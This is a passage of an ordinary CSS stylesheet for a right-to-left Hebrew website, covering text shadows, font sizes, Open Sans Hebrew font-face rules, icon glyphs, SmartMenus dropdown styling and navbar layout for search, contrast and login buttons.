    text-shadow: 0 0 10px rgba(0, 0, 0, 0.46);
}

.ts-black10-3 {
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}

.ts-stroke-black {
    text-shadow: 1px 1px 2px #000;
}

.ts-stroke-black-2 {
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}

.ts-composite {
    text-shadow: 0 0 44px rgba(9, 5, 2, 0.9), 0 0 15px rgba(49, 30, 12, 0.82), 0 2px 38px rgba(68, 43, 20, 0.93);
}

.ts-white5 {
    text-shadow: 0 0 5px #fff;
}

.ts-grey5 {
    text-shadow: 0 0 5px #333;
}

.bg-white-two {
    background: #f7f7f7;
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    padding-top: 2rem;
}

@media (min-width: 768px) {
    .bg-white-two {
        padding-top: 4rem;
    }
}

.bg-white-two + .white, .bg-white-two + .bg-white-two {
    margin-top: -2rem;
}

.bg-white-two:last-child {
    margin-bottom: 0;
}

.white {
    background: #ffffff;
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    padding-top: 2rem;
}

@media (min-width: 768px) {
    .white {
        padding-top: 4rem;
    }
}

.white + .bg-white-two, .white + .white {
    margin-top: -2rem;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
}

input::-webkit-input-placeholder {
    color: #939597;
    font-weight: 100;
}

input:-moz-placeholder {
    color: #939597;
    font-weight: 100;
}

input::-moz-placeholder {
    color: #939597;
    font-weight: 100;
}

input:-ms-input-placeholder {
    color: #939597;
    font-weight: 100;
}

input:focus::-webkit-input-placeholder {
    color: #ccc;
}

input:focus:-moz-placeholder {
    color: #ccc;
}

input:focus::-moz-placeholder {
    color: #ccc;
}

input:focus::-ms-input-placeholder {
    color: #ccc;
}

.pull-opposite {
    float: left;
}

.pull-current {
    float: right;
}

.text-opposite {
    text-align: left;
}

.text-current {
    text-align: right;
}

form {
    text-align: right !important;
    direction: rtl !important;
}

@media (min-width: 1200px) {
    .container.containerSmall {
        max-width: 1022px;
    }
}

.centerer {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.centererY {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
}

.centererX {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
}

/*****************************/
/* styles for '...' */
.fh1 {
    font-size: 1.375rem;
}

@media (min-width: 992px) {
    .fh1 {
        font-size: 34px !important;
    }
}

@media (min-width: 992px) {
    .fh2 {
        font-size: 24px !important;
    }
}

.fh3 {
    font-size: 1.125rem;
}

@media (min-width: 992px) {
    .fh3 {
        font-size: 30px !important;
    }
}

.fh4 {
    font-size: 0.875rem;
}

@media (min-width: 992px) {
    .fh4 {
        font-size: 26px !important;
    }
}

.fh5 {
    font-size: 0.875rem;
    line-height: 1.3;
}

@media (min-width: 992px) {
    .fh5 {
        font-size: 20px !important;
    }
}

.fh6 {
    font-size: 0.875rem;
}

@media (min-width: 992px) {
    .fh6 {
        font-size: 20px !important;
    }
}

.fh7 {
    font-size: 0.875rem;
}

@media (min-width: 992px) {
    .fh7 {
        font-size: 16px !important;
    }
}

.fh8 {
    font-size: 0.75rem;
}

@media (min-width: 992px) {
    .fh8 {
        font-size: 16px !important;
    }
}

.fh9 {
    font-size: 0.75rem;
}

@media (min-width: 992px) {
    .fh9 {
        font-size: 16px !important;
    }
}

.fz-10 {
    font-size: 0.625rem;
}

.fz-11 {
    font-size: 0.6875rem;
}

.fz-12 {
    font-size: 0.75rem;
}

.fz-13 {
    font-size: 0.8125rem;
}

.fz-14 {
    font-size: 0.875rem;
}

.fz-15 {
    font-size: 0.9375rem;
}

.fz-16 {
    font-size: 1rem;
}

.fz-17 {
    font-size: 1.0625rem;
}

.fz-18 {
    font-size: 1.125rem;
}

.fz-19 {
    font-size: 1.1875rem;
}

.fz-20 {
    font-size: 1.25rem;
}

.fz-21 {
    font-size: 1.3125rem;
}

.fz-22 {
    font-size: 1.375rem;
}

.fz-23 {
    font-size: 1.4375rem;
}

.fz-24 {
    font-size: 1.5rem;
}

.fz-25 {
    font-size: 1.5625rem;
}

.fz-26 {
    font-size: 1.625rem;
}

.fz-27 {
    font-size: 1.6875rem;
}

.fz-28 {
    font-size: 1.75rem;
}

.fz-29 {
    font-size: 1.8125rem;
}

.fz-30 {
    font-size: 1.875rem;
}

.fz-31 {
    font-size: 1.9375rem;
}

.fz-32 {
    font-size: 2rem;
}

.fz-33 {
    font-size: 2.0625rem;
}

.fz-34 {
    font-size: 2.125rem;
}

.fz-35 {
    font-size: 2.1875rem;
}

.fz-36 {
    font-size: 2.25rem;
}

.fz-37 {
    font-size: 2.3125rem;
}

.fz-38 {
    font-size: 2.375rem;
}

.fz-39 {
    font-size: 2.4375rem;
}

.fz-40 {
    font-size: 2.5rem;
}

@keyframes flipH360 {
    0% {
        transform: scaleX(-1);
    }

    50% {
        transform: scaleX(0);
    }
}
/*fonts*/
/*
 * Open Sans Hebrew (Hebrew) http://www.google.com/fonts/earlyaccess
 */
@font-face {
    font-family: "Open Sans Hebrew";
    font-style: normal;
    font-weight: 300;
    src: url("/fonts/OpenSansHebrew-Light.eot");
    src: url("/fonts/OpenSansHebrew-Light.eot?#iefix") format("embedded-opentype"), url("/fonts/OpenSansHebrew-Light.woff2") format("woff2"), url("/fonts/OpenSansHebrew-Light.woff") format("woff"), url("/fonts/OpenSansHebrew-Light.ttf") format("truetype");
}

@font-face {
    font-family: "Open Sans Hebrew";
    font-style: normal;
    font-weight: 400;
    src: url("/fonts/OpenSansHebrew-Regular.eot");
    src: url("/fonts/OpenSansHebrew-Regular.eot?#iefix") format("embedded-opentype"), url("/fonts/OpenSansHebrew-Regular.woff2") format("woff2"), url("/fonts/OpenSansHebrew-Regular.woff") format("woff"), url("/fonts/OpenSansHebrew-Regular.ttf") format("truetype");
}

@font-face {
    font-family: "Open Sans Hebrew";
    font-style: normal;
    font-weight: 700;
    src: url("/fonts/OpenSansHebrew-Bold.eot");
    src: url("/fonts/OpenSansHebrew-Bold.eot?#iefix") format("embedded-opentype"), url("/fonts/OpenSansHebrew-Bold.woff2") format("woff2"), url("/fonts/OpenSansHebrew-Bold.woff") format("woff"), url("/fonts/OpenSansHebrew-Bold.ttf") format("truetype");
}

@font-face {
    font-family: "Open Sans Hebrew";
    font-style: normal;
    font-weight: 800;
    src: url("/fonts/OpenSansHebrew-ExtraBold.eot");
    src: url("/fonts/OpenSansHebrew-ExtraBold.eot?#iefix") format("embedded-opentype"), url("/fonts/OpenSansHebrew-ExtraBold.woff2") format("woff2"), url("/fonts/OpenSansHebrew-ExtraBold.woff") format("woff"), url("/fonts/OpenSansHebrew-ExtraBold.ttf") format("truetype");
}
/*icons*/
@font-face {
    font-family: "mizrahicons";
    src: url("/fonts/mizrahicons.ttf?41yktg") format("truetype"), url("/fonts/mizrahicons.woff?41yktg") format("woff"), url("/fonts/mizrahicons.svg?41yktg#mizrahicons") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

[class^=icon-], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: "mizrahicons" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-bell:before {
    content: "\e938";
    transform: rotate(20deg);
}

.icon-edit-pencil:before {
    content: "\e937";
}

.icon-calendar:before {
    content: "\e936";
}

.icon-chevron-dbl-left:before {
    content: "\e932";
}

.icon-chevron-dbl-right:before {
    content: "\e933";
}

.icon-chevron-dbl-up:before {
    content: "\e934";
}

.icon-chevron-dbl-dwn:before {
    content: "\e935";
}

.icon-star:before {
    content: "\e930";
}

.icon-mark:before {
    content: "\e931";
}

.icon-upload:before {
    content: "\e92e";
}

.icon-printer:before {
    content: "\e92f";
}

.icon-close2:before {
    content: "\e92a";
}

.icon-cog:before {
    content: "\e92b";
}

.icon-file:before {
    content: "\e926";
}

.icon-pdf:before {
    content: "\e92c";
}

.icon-xls:before {
    content: "\e92d";
}

.icon-phone2:before {
    content: "\e927";
}

.icon-chat:before {
    content: "\e928";
}

.icon-home2:before {
    content: "\e929";
}

.icon-paperClip:before {
    content: "\e925";
}

.icon-loc:before {
    content: "\e922";
}

.icon-brif:before {
    content: "\e923";
}

.icon-time:before {
    content: "\e924";
}

.icon-play:before {
    content: "\e920";
}

.icon-pause:before {
    content: "\e921";
}

.icon-accessibility:before {
    content: "\e91f";
}

.icon-blogger:before {
    content: "\e912";
}

.icon-instagram:before {
    content: "\e91e";
}

.icon-google:before {
    content: "\e913";
}

.icon-linkedin:before {
    content: "\e914";
}

.icon-paypal:before {
    content: "\e915";
}

.icon-snapchat:before {
    content: "\e916";
}

.icon-skype:before {
    content: "\e917";
}

.icon-telegram:before {
    content: "\e918";
}

.icon-tumblr:before {
    content: "\e919";
}

.icon-twitter:before {
    content: "\e91a";
}

.icon-windows:before {
    content: "\e91b";
}

.icon-vimeo:before {
    content: "\e91c";
}

.icon-whatsapp:before {
    content: "\e91d";
}

.icon-sliders:before {
    content: "\e911";
}

.icon-close:before {
    content: "\e910";
}

.icon-avatar:before {
    content: "\e90f";
}

.icon-adjust:before {
    content: "\e903";
}

.icon-app:before {
    content: "\e90e";
}

.icon-menu:before {
    content: "\e90d";
}

.icon-checkmark:before {
    content: "\e90c";
}

.icon-chevron-right:before {
    content: "\e906";
}

.icon-chevron-left:before {
    content: "\e907";
}

.icon-chevron-down:before {
    content: "\e908";
}

.icon-chevron-up:before {
    content: "\e909";
}

.icon-logo .path1:before {
    content: "\e904";
    color: rgb(248, 125, 40);
}

.icon-logo .path2:before {
    content: "\e90a";
    margin-left: -1em;
    color: rgb(61, 68, 75);
}

.icon-phone:before {
    content: "\e900";
}

.icon-home:before {
    content: "\e901";
}

.icon-search:before {
    content: "\e902";
}

.icon-youtube:before {
    content: "\e90b";
}

.icon-facebook:before {
    content: "\e905";
}

/*sm menu*/
.sm-clean {
    background: rgb(238.425, 238.425, 238.425);
    border-radius: 5px;
}

    .sm-clean a, .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active {
        padding: 13px 20px;
        /* make room for the toggle button (sub indicator) */
        padding-right: 58px;
        color: rgb(85.425, 85.425, 85.425);
        font-family: "Open Sans Hebrew", Arial, Helvetica, "Lucida Sans Unicode", "Lucida Sans", "Lucida Grande", sans-serif;
        font-size: 18px;
        font-weight: normal;
        line-height: 17px;
        text-decoration: none;
    }

        .sm-clean a.current {
            color: #D23600;
        }

        .sm-clean a.disabled {
            color: rgb(187.425, 187.425, 187.425);
        }

        .sm-clean a .sub-arrow {
            position: absolute;
            top: 50%;
            margin-top: -17px;
            left: auto;
            right: auto;
            width: 34px;
            height: 34px;
            overflow: hidden;
            font: bold 18px/40px monospace !important;
            text-shadow: none;
            background: rgba(255, 255, 255, 0.5);
            border-radius: 5px;
            left: 4px;
        }

            .sm-clean a .sub-arrow::before {
                font-family: "mizrahicons" !important;
                speak: none;
                font-style: normal;
                font-weight: normal;
                font-variant: normal;
                text-transform: none;
                line-height: 1;
                /* Better Font Rendering =========== */
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                content: "\e908";
            }

        .sm-clean a.highlighted .sub-arrow::before {
            content: "\e909";
        }

    .sm-clean > li:first-child > a, .sm-clean > li:first-child > :not(ul) a {
        border-radius: 5px 5px 0 0;
    }

    .sm-clean > li:last-child > a, .sm-clean > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul {
        border-radius: 0 0 5px 5px;
    }

        .sm-clean > li:last-child > a.highlighted, .sm-clean > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted {
            border-radius: 0;
        }

    .sm-clean li {
        border-top: 1px solid rgba(0, 0, 0, 0.05);
    }

    .sm-clean > li:first-child {
        border-top: 0;
    }

    .sm-clean ul a, .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active {
        font-size: 18px;
        border-left: 8px solid transparent;
    }

    .sm-clean ul ul a,
    .sm-clean ul ul a:hover,
    .sm-clean ul ul a:focus,
    .sm-clean ul ul a:active {
        border-left: 16px solid transparent;
    }

    .sm-clean ul ul ul a,
    .sm-clean ul ul ul a:hover,
    .sm-clean ul ul ul a:focus,
    .sm-clean ul ul ul a:active {
        border-left: 24px solid transparent;
    }

    .sm-clean ul ul ul ul a,
    .sm-clean ul ul ul ul a:hover,
    .sm-clean ul ul ul ul a:focus,
    .sm-clean ul ul ul ul a:active {
        border-left: 32px solid transparent;
    }

    .sm-clean ul ul ul ul ul a,
    .sm-clean ul ul ul ul ul a:hover,
    .sm-clean ul ul ul ul ul a:focus,
    .sm-clean ul ul ul ul ul a:active {
        border-left: 40px solid transparent;
    }

@media (min-width: 992px) {
    /* Switch to desktop layout
  -----------------------------------------------
     These transform the menu tree from
     collapsible to desktop (navbar + dropdowns)
  -----------------------------------------------*/
    /* start... (it's not recommended editing these rules) */
    .sm-clean ul {
        position: absolute;
        width: 12em;
    }

    .sm-clean li {
        float: left;
    }

    .sm-clean.sm-rtl li {
        float: right;
    }

    .sm-clean ul li, .sm-clean.sm-rtl ul li, .sm-clean.sm-vertical li {
        float: none;
    }

    .sm-clean a {
        white-space: nowrap;
    }

    .sm-clean ul a, .sm-clean.sm-vertical a {
        white-space: normal;
    }

    .sm-clean .sm-nowrap > li > a, .sm-clean .sm-nowrap > li > :not(ul) a {
        white-space: nowrap;
    }
    /* ...end */
    .sm-clean {
        padding: 0 10px;
        background: rgb(238.425, 238.425, 238.425);
        border-radius: 100px;
    }

        .sm-clean a, .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active, .sm-clean a.highlighted {
            padding: 12px 12px;
            color: rgb(85.425, 85.425, 85.425);
            border-radius: 0 !important;
        }

            .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active, .sm-clean a.highlighted {
                color: #D23600;
            }

            .sm-clean a.current {
                color: #D23600;
            }

            .sm-clean a.disabled {
                color: rgb(187.425, 187.425, 187.425);
            }

            .sm-clean a.has-submenu {
                padding-right: 24px;
            }

            .sm-clean a .sub-arrow {
                top: 50%;
                margin-top: -2px;
                right: 12px;
                width: 0;
                height: 0;
                border-width: 4px;
                border-style: solid dashed dashed dashed;
                border-color: rgb(85.425, 85.425, 85.425) transparent transparent transparent;
                background: transparent;
                border-radius: 0;
            }

                .sm-clean a .sub-arrow::before {
                    display: none;
                }

        .sm-clean li {
            border-top: 0;
        }

        .sm-clean > li > ul::before,
        .sm-clean > li > ul::after {
            content: "";
            position: absolute;
            top: -18px;
            left: 30px;
            width: 0;
            height: 0;
            overflow: hidden;
            border-width: 9px;
            border-style: dashed dashed solid dashed;
            border-color: transparent transparent rgb(187.425, 187.425, 187.425) transparent;
        }

        .sm-clean > li > ul::after {
            top: -16px;
            left: 31px;
            border-width: 8px;
            border-color: transparent transparent #fff transparent;
        }

        .sm-clean ul {
            border: 1px solid rgb(187.425, 187.425, 187.425);
            padding: 5px 0;
            background: #fff;
            border-radius: 5px !important;
            box-shadow: 0 5px 9px rgba(0, 0, 0, 0.2);
        }

            .sm-clean ul a, .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
                border: 0 !important;
                padding: 10px 20px;
                color: rgb(85.425, 85.425, 85.425);
            }

                .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
                    background: rgb(238.425, 238.425, 238.425);
                    color: #D23600;
                }

                .sm-clean ul a.current {
                    color: #D23600;
                }

                .sm-clean ul a.disabled {
                    background: #fff;
                    color: #cccccc;
                }

                .sm-clean ul a.has-submenu {
                    padding-right: 20px;
                }

                .sm-clean ul a .sub-arrow {
                    right: 8px;
                    top: 50%;
                    margin-top: -5px;
                    border-width: 5px;
                    border-style: dashed dashed dashed solid;
                    border-color: transparent transparent transparent rgb(85.425, 85.425, 85.425);
                }

        .sm-clean .scroll-up,
        .sm-clean .scroll-down {
            position: absolute;
            display: none;
            visibility: hidden;
            overflow: hidden;
            background: #fff;
            height: 20px;
        }

            .sm-clean .scroll-up:hover,
            .sm-clean .scroll-down:hover {
                background: rgb(238.425, 238.425, 238.425);
            }

                .sm-clean .scroll-up:hover .scroll-up-arrow {
                    border-color: transparent transparent #D23600 transparent;
                }

                .sm-clean .scroll-down:hover .scroll-down-arrow {
                    border-color: #D23600 transparent transparent transparent;
                }

        .sm-clean .scroll-up-arrow,
        .sm-clean .scroll-down-arrow {
            position: absolute;
            top: 0;
            left: 50%;
            margin-left: -6px;
            width: 0;
            height: 0;
            overflow: hidden;
            border-width: 6px;
            border-style: dashed dashed solid dashed;
            border-color: transparent transparent rgb(85.425, 85.425, 85.425) transparent;
        }

        .sm-clean .scroll-down-arrow {
            top: 8px;
            border-style: solid dashed dashed dashed;
            border-color: rgb(85.425, 85.425, 85.425) transparent transparent transparent;
        }

        .sm-clean.sm-rtl a.has-submenu {
            padding-right: 12px;
            padding-left: 24px;
        }

        .sm-clean.sm-rtl a .sub-arrow {
            right: auto;
            left: 12px;
        }

        .sm-clean.sm-rtl.sm-vertical a.has-submenu {
            padding: 10px 20px;
        }

        .sm-clean.sm-rtl.sm-vertical a .sub-arrow {
            right: auto;
            left: 8px;
            border-style: dashed solid dashed dashed;
            border-color: transparent rgb(85.425, 85.425, 85.425) transparent transparent;
        }

        .sm-clean.sm-rtl > li > ul::before {
            left: auto;
            right: 30px;
        }

        .sm-clean.sm-rtl > li > ul::after {
            left: auto;
            right: 31px;
        }

        .sm-clean.sm-rtl ul a.has-submenu {
            padding: 10px 20px !important;
        }

        .sm-clean.sm-rtl ul a .sub-arrow {
            right: auto;
            left: 8px;
            border-style: dashed solid dashed dashed;
            border-color: transparent rgb(85.425, 85.425, 85.425) transparent transparent;
        }

        .sm-clean.sm-vertical {
            padding: 10px 0;
            border-radius: 5px;
        }

            .sm-clean.sm-vertical a {
                padding: 10px 20px;
            }

                .sm-clean.sm-vertical a:hover, .sm-clean.sm-vertical a:focus, .sm-clean.sm-vertical a:active, .sm-clean.sm-vertical a.highlighted {
                    background: #fff;
                }

                .sm-clean.sm-vertical a.disabled {
                    background: rgb(238.425, 238.425, 238.425);
                }

                .sm-clean.sm-vertical a .sub-arrow {
                    right: 8px;
                    top: 50%;
                    margin-top: -5px;
                    border-width: 5px;
                    border-style: dashed dashed dashed solid;
                    border-color: transparent transparent transparent rgb(85.425, 85.425, 85.425);
                }

            .sm-clean.sm-vertical > li > ul::before,
            .sm-clean.sm-vertical > li > ul::after {
                display: none;
            }

            .sm-clean.sm-vertical ul a {
                padding: 10px 20px;
            }

                .sm-clean.sm-vertical ul a:hover, .sm-clean.sm-vertical ul a:focus, .sm-clean.sm-vertical ul a:active, .sm-clean.sm-vertical ul a.highlighted {
                    background: rgb(238.425, 238.425, 238.425);
                }

                .sm-clean.sm-vertical ul a.disabled {
                    background: #fff;
                }
}
/* Mobile first layout SmartMenus Core CSS (it's not recommended editing these rules)
   You need this once per page no matter how many menu trees or different themes you use.
-------------------------------------------------------------------------------------------*/
.sm {
    box-sizing: border-box;
    position: relative;
    z-index: 9999;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

    .sm, .sm ul, .sm li {
        display: block;
        list-style: none;
        margin: 0;
        padding: 0;
        line-height: normal;
        direction: rtl;
        text-align: right;
    }

.sm-rtl, .sm-rtl ul, .sm-rtl li {
    direction: rtl;
    text-align: right;
}

.sm > li > h1, .sm > li > h2, .sm > li > h3, .sm > li > h4, .sm > li > h5, .sm > li > h6 {
    margin: 0;
    padding: 0;
}

.sm ul {
    display: none;
}

.sm li, .sm a {
    position: relative;
}

.sm a {
    display: block;
}

    .sm a.disabled {
        cursor: default;
    }

.sm::after {
    content: "";
    display: block;
    height: 0;
    font: 0px/0 serif;
    clear: both;
    overflow: hidden;
}

.sm *, .sm *::before, .sm *::after {
    box-sizing: inherit;
}

/* hide menu state checkbox (keep it visible to screen readers) */
/* hide the menu in mobile view */
@media (min-width: 768px) {
    /* hide the button in desktop view */
    .main-menu-btn {
        position: absolute;
        top: -99999px;
    }
    /* always show the menu in desktop view */
    #main-menu-state:not(:checked) ~ #main-menu {
        display: block;
    }
}

header.fixed-top {
    background: #f7f7f7; /*border-bottom: 1px solid #ebecec;*/
}

.navbar {
    padding: 0 40px;
}

    .navbar #main-nav {
        order: 1;
    }

    .navbar .contentJumper {
        order: 3;
        font-size: 0.875rem;
    }

    .navbar .contrast {
        order: 4;
        cursor: pointer;
        background: 0;
        border: 0;
        padding: 0;
        font-weight: bold;
        height: 100%;
    }

        .navbar .contrast:before {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\e903";
            transition: all 300ms ease;
            transform-style: preserve-3d;
            display: inline-block;
        }

        .navbar .contrast:hover:before, .navbar .contrast:focus:before {
            animation: flipH360 300ms ease;
            transform: scale(1.3);
        }

    .navbar .searchBox {
        order: 5;
        height: 43px;
    }

        .navbar .searchBox * {
            transition: all 0.35s linear;
        }

        .navbar .searchBox .magOpen {
            cursor: pointer;
            background: 0;
            border: 0;
            padding: 0;
            font-weight: bold;
            height: 43px;
        }

            .navbar .searchBox .magOpen:before {
                font-family: "mizrahicons" !important;
                speak: none;
                font-style: normal;
                font-weight: normal;
                font-variant: normal;
                text-transform: none;
                line-height: 1;
                /* Better Font Rendering =========== */
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                content: "\e902";
                transition: all 300ms ease;
                transform-style: preserve-3d;
                display: inline-block;
            }

            .navbar .searchBox .magOpen:hover:before, .navbar .searchBox .magOpen:focus:before {
                animation: flipH360 300ms ease;
                transform: scale(1.3);
            }

        .navbar .searchBox .searchForm {
            visibility: hidden;
            display: flex;
            flex-direction: column-reverse;
            background: #fff;
            position: absolute;
            border: 1px solid #ededed;
            border-top: 0;
            border-radius: 0 0 10px 10px;
            box-shadow: 0 10px 20px 0 rgba(50, 15, 0, 0.07);
            z-index: 1;
            top: -65px;
            left: 0px;
            right: 0px;
            height: 64px;
        }

        .navbar .searchBox .closeSearch {
            align-self: flex-end;
            color: #323c4b;
            cursor: pointer;
            background: 0;
            border: 0;
            padding: 0;
            font-weight: bold;
            height: 30px;
            width: 30px;
        }

            .navbar .searchBox .closeSearch:before {
                font-family: "mizrahicons" !important;
                speak: none;
                font-style: normal;
                font-weight: normal;
                font-variant: normal;
                text-transform: none;
                line-height: 1;
                /* Better Font Rendering =========== */
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                content: "\e910";
                font-size: 0.9em;
                transition: all 300ms ease;
                transform-style: preserve-3d;
                display: inline-block;
            }

            .navbar .searchBox .closeSearch:hover:before, .navbar .searchBox .closeSearch:focus:before {
                animation: flipH360 300ms ease;
                transform: scale(1.3);
            }

        .navbar .searchBox .form-group {
            display: flex;
            margin: 0;
            align-items: center;
        }

        .navbar .searchBox .form-control {
            border: 0;
            margin: 0 3px;
            font-size: 1rem;
            display: block;
            width: 100%;
            height: calc(2.25rem + 2px);
            padding: 0.375rem 0.75rem;
            font-size: 1rem;
            font-weight: 400;
            line-height: 1.5;
            color: #323c4b;
            background: #fff;
            background-clip: padding-box;
            border: 1px solid rgba(206, 212, 218, 0.3);
            border-radius: 10px;
            box-shadow: none;
            transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
            font-family: "Open Sans Hebrew", Arial, Helvetica, sans-serif;
        }

            .navbar .searchBox .form-control:focus {
                color: #495057;
                background-color: #fff;
                border-color: #fff;
                outline: 0;
                box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
            }

        .navbar .searchBox .magSearch {
            cursor: pointer;
            background: 0;
            border: 0;
            padding: 0;
            font-weight: bold;
            width: 40px;
            height: 30px;
            font-size: 1em;
        }

            .navbar .searchBox .magSearch:before {
                font-family: "mizrahicons" !important;
                speak: none;
                font-style: normal;
                font-weight: normal;
                font-variant: normal;
                text-transform: none;
                line-height: 1;
                /* Better Font Rendering =========== */
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                content: "\e902";
                transition: all 300ms ease;
                transform-style: preserve-3d;
                display: inline-block;
            }

            .navbar .searchBox .magSearch:hover:before, .navbar .searchBox .magSearch:focus:before {
                animation: flipH360 300ms ease;
                transform: scale(1.3);
            }

        .navbar .searchBox.open .searchForm {
            top: 0;
            visibility: visible;
        }

    .navbar .goToLogin {
        order: 6;
        color: #fff;
        background: #ff780b;
        font-weight: bold;
        font-size: 0.75rem;
        height: 43px;
        width: 96px;
        text-align: center;
        padding: 0;
        position: relative;
    }

        .navbar .goToLogin i {
            font-size: 1.7em;
            vertical-align: sub;
        }

        .navbar .goToLogin:hover, .navbar .goToLogin:focus {
            background: #ea6800;
        }

        .navbar .goToLogin span {
            position: absolute;
            top: 50%;
            transform: translate(0, -50%);
            width: 100%;
            left: 0;
        }

.lightColor {
    color: white !important;
}

.darkColor {
    color: black !important;
}

@media (min-width: 992px) {
    .navbar .navbar-brand {
        order: 0;
        height: 56px;
        padding: 1rem 0;
    }

    .navbar #LanguagePicker-Desktop {
        order: 2;
        height: 56px;
        width: 52px;
    }

        .navbar #LanguagePicker-Desktop .dropdown-toggle {
            cursor: pointer;
            background: 0;
            border: 0;
            padding: 0;
            font-weight: bold;
            height: 56px;
        }

        .navbar #LanguagePicker-Desktop .dropdown-menu {
            width: 80px;
            text-align: center;
            min-width: 80px;
            font-size: 0.875rem;
            border-radius: 5px;
            background-color: #f7f7f7;
            right: calc(-50% + 5px);
            left: auto;
            padding-bottom: 0;
        }

            .navbar #LanguagePicker-Desktop .dropdown-menu .dropdown-item {
                padding: 0.12rem 0 0.6rem;
            }

                .navbar #LanguagePicker-Desktop .dropdown-menu .dropdown-item:hover, .navbar #LanguagePicker-Desktop .dropdown-menu .dropdown-item:focus {
                    background: 0;
                    text-decoration: underline;
                }

        .navbar #LanguagePicker-Desktop:hover .dropdown-toggle {
            pointer-events: none;
        }

        .navbar #LanguagePicker-Desktop:hover .dropdown-menu {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            top: 54px;
        }

        .navbar #LanguagePicker-Desktop:hover li {
            flex-basis: 0;
            flex-grow: 1;
            max-width: 260px;
        }

            .navbar #LanguagePicker-Desktop:hover li ul {
                list-style: none;
                padding: 0;
            }

    .navbar .goToLogin {
        align-self: flex-start;
        height: 56px;
        font-size: 0.875rem;
        width: 170px;
    }

        .navbar .goToLogin i {
            display: none;
        }

        .navbar .goToLogin.darkColor {
            background: #521d00;
            color: #fff !important;
        }

    .navbar .contentJumper {
        order: 3;
        height: 56px;
        padding: 1.1rem 0;
        margin: 0 35px;
        position: relative;
    }

        .navbar .contentJumper:before {
            content: "|";
            font-size: 0.75rem;
            font-weight: bold;
            z-index: -1;
            position: absolute;
            top: 18px;
            margin-right: -35px;
        }

        .navbar .contentJumper:after {
            content: "|";
            font-size: 0.75rem;
            font-weight: bold;
            z-index: -1;
            position: absolute;
            top: 18px;
            margin-right: 23px;
        }

    .navbar .contrast {
        height: 56px;
        width: 49px;
        margin: 0 5px;
    }

    .navbar .searchBox {
        order: 5;
        height: 56px;
        width: 71px;
    }

        .navbar .searchBox:before {
            content: "|";
            font-size: 0.75rem;
            position: absolute;
            top: 18px;
            font-weight: bold;
            z-index: -1;
            margin-right: 1px;
        }

        .navbar .searchBox .magOpen {
            width: 56px;
            height: 56px;
            margin: 0 8px;
        }

        .navbar .searchBox .searchForm {
            top: -115px;
            left: 210px;
            right: 144px;
            height: 111px;
        }

        .navbar .searchBox .closeSearch {
            width: 56px;
            height: 56px;
            font-size: 1.2em;
        }

        .navbar .searchBox .magSearch {
            width: 56px;
            height: 56px;
            font-size: 1.4em;
        }

    .navbar .clickToCall,
    .navbar .getApp {
